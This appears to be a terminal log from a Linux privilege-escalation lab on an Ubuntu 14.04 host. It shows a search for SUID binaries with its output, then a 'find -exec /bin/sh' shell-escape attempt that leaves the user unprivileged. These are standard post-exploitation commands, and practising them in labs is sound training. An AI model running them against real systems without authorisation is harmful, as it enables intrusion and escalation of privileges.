 NAME="Ubuntu"
VERSION="14.04, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
$ find / -perm -4000 -type f 2>/dev/null
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/pt_chown
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/mtr
/usr/bin/lppasswd
/usr/bin/sudo
/usr/bin/X
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/bin/umount
/bin/su
/bin/mount
/bin/fusermount
$ /usr/bin/find . -exec /bin/sh \; -quit
$ whoami
karen
$ id
uid=1001(karen) gid=1001(karen) groups=1001(karen)